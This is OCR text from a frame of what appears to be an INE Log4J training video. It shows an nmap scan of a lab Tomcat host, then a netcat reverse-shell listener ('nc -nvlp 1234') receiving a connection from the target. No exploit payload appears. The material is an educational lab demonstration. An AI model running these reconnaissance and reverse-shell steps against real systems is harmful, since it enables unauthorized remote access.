 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
root@INE:~/Desktop/log4j-shell-poc# nmap -sV demo.ine.local
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-17 23:50 IST
Nmap scan report for demo.ine.local (192.20.142.3)
Host is up (0.000014s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache Tomcat 8.5.3
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
MAC Address: 02:42:C0:14:8E:03 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.69 seconds
root@INE:~/Desktop/log4j-shell-poc# nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.20.142.3.
Ncat: Connection from 192.20.142.3:34816.
LXTerminal *Untitled Mozilla Firefox 1 2 3 4 23:54